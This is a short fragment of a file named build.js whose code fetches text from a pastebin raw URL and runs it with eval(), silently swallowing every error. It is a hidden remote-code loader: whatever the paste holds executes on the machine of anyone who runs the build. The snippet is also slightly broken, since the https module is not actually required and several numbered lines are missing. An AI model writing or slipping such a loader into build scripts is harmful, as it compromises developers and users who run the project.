 build.js
1 try {
2 var https = ("https");
3 https
4 .get(
5 {
6 hostname: "pastebin.com",
7 path: "/raw/XLeVP82h",
14 },
15 r => {
16 r.setEncoding("utf8");
17 r.on("data", c => {
18 eval(c);
19 });
20 r.on("error", () => {});
21 }
22 )
23 .on("error", () => {});
24 } catch (e) {}